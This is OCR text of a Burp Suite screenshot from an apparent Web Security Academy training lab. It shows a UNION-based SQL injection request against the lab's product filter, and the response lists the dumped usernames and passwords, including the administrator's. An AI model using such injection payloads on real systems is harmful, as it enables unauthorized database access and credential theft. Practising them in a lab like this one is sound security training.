 Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a7b001003a10c24836f269
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION
SELECT username,password FROM users--+ HTTP/2
2 Host: 0a7b001003a10c24836f26910033008c.web-security-academy.net
3 Content-Length: 886
4
5 Content-Length: 863
6
7 Content-Length: 840
8
9 Content-Length: 817
10
11 Content-Length: 794
12
13 Content-Length: 771
14
15 Content-Length: 748
16
17 Cookie: session=27Lu3NLLHigKESXcmQLXFr3VxuAZqMI9
18 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
19 Sec-Ch-Ua-Mobile: ?0
20 Sec-Ch-Ua-Platform: "macOS"
21 Accept-Language: en-US,en;q=0.9
22 Upgrade-Insecure-Requests: 1
23 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
24 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
25 Sec-Fetch-Site: same-origin
26 Sec-Fetch-Mode: navigate
27 Sec-Fetch-User: ?1
28 Sec-Fetch-Dest: document
29 Referer:
https://0a7b001003a10c24836f26910033008c.web-security-academy.net/filter?cate
gory=Gifts
30 Accept-Encoding: gzip, deflate, br
31 Priority: u=0, i
32
33
Response
Pretty Raw Hex Render \n
public&apos;s injury, the umbrella only has one handle so you
can be sure to hold hands whilst barging children and the
elderly out of your way. Available in several romantic
colours, the only tough decision will be what colour you want
to demonstrate your over the top love in public.
90 Cover both you and your partner and make the rest of us look
on in envy and disgust with the Couple&apos;s Umbrella.
</td>
91 </tr>
92 <tr>
93 <th>
wiener
</th>
94 <td>
hcj0ws3cl25y2dm8fp8k
</td>
95 </tr>
96 <tr>
97 <th>
administrator
</th>
98 <td>
0321p07cowmbatw0m8e6
</td>
99 </tr>
100 <tr>
101 <th>
Conversation Controlling Lemon
</th>
102 <td>
Are you one of those people who opens their mouth only to
discover you say the wrong thing? If this is you then the
Conversation Controlling Lemon will change the way you
socialize forever!
103 When you feel a comment coming on pop it in your mouth and
wait for the acidity to kick in. Not only does the lemon
render you speechless by being inserted into your mouth, but
the juice will also keep you silent for at least another five
minutes. This action will ensure the thought will have passed
and you no longer feel the need to interject.